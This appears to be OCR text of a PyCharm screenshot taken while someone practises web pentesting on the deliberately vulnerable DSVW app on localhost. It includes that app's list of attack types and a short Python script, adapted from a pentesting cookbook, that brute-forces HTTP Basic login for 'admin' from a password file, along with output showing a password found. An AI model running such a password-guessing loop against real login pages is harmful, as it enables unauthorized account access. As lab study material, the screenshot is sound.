 PyCharm File Edit View Navigate Code Refactor Run Tools VCS Window Help
США Вт, 26 янв. 15:47:47
Zaginięcie Maur
tensorflow Time
Time series fore
tds
127.0.0.1:65412
Сервисы YouTube Torrent skul Facebook Index - GAKKO
Attacks:
Blind SQL Injection (boolean) - vulnerable|exploit|info
Blind SQL Injection (time) - vulnerable|exploit|info
UNION SQL Injection - vulnerable|exploit|info
Login Bypass - vulnerable|exploit|info
HTTP Parameter Pollution - vulnerable|exploit|info
Cross Site Scripting (reflected) - vulnerable|exploit|info
Cross Site Scripting (stored) - vulnerable|exploit|info
Cross Site Scripting (DOM) - vulnerable|exploit|info
Cross Site Scripting (JSONP) - vulnerable|exploit|info
XML External Entity (local) - vulnerable|exploit|info
XML External Entity (remote) - vulnerable|exploit|info
Server Side Request Forgery - vulnerable|exploit|info
Blind XPath Injection (boolean) - vulnerable|exploit|info
Cross Site Request Forgery - vulnerable|exploit|info
Frame Injection (phishing) - vulnerable|exploit|info
Frame Injection (content spoofing) - vulnerable|exploit|info
Clickjacking - -|exploit|info
Unvalidated Redirect - vulnerable|exploit|info
Arbitrary Code Execution - vulnerable|exploit|info
Full Path Disclosure - vulnerable|exploit|info
Source Code Disclosure - vulnerable|exploit|info
Path Traversal - vulnerable|exploit|info
File Inclusion (remote) - vulnerable|exploit|info
HTTP Header Injection (phishing) - vulnerable|exploit|info
Component with Known Vulnerability (pickle) - vulnerable|exploit|info
Denial of Service (memory) - vulnerable|exploit|info
raport.odt
DSVW-master.zip
owaspbwa
DSVW-master – 04_authenticatoin.py
DSVW-master 04_authenticatoin.py
04_authenticatoin
1: Project
Project
DSVW-master ~/Downloads/DSVW-master
01_web_pen.py
02_req.py
03_web_req.py
04_authenticatoin.py
Dockerfile
dsvw.py
LICENSE
passwords.txt
README.md
requirements.txt
urls.txt
External Libraries
Scratches and Consoles
dsvw.py 03_web_req.py 04_authenticatoin.py urls.txt 01_web_pen.py README.md 02_req.py
2
1 """
2 Modified example coming from:
3 Python Web Penetration Testing Cookbook.pdf
4 """
5
6 import ...
8
9
10 with open('passwords.txt') as passwords:
11 for password in passwords.readlines():
12 password = password.strip()
13 req = requests.get('http://127.0.0.1:65412/login?username=&password=',
14 auth=HTTPBasicAuth('admin', password))
15 if req.status_code == 401:
16 print(password, 'failed.')
17 elif req.status_code == 200:
18 print('Login successful, password:', password)
19 break
20 else:
21 print('Error occurred with', password)
22 break
23
Run: dsvw 04_authenticatoin
/usr/local/bin/python3.9 /Users/darina/Downloads/DSVW-master/04_authenticatoin.py
Login successful, password: text1234
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console
1 Event Log
Python 3.9 has been configured as the project interpreter // Configure a Python Interpreter... (29 minutes ago)
23:1 CRLF UTF-8 4 spaces Python 3.9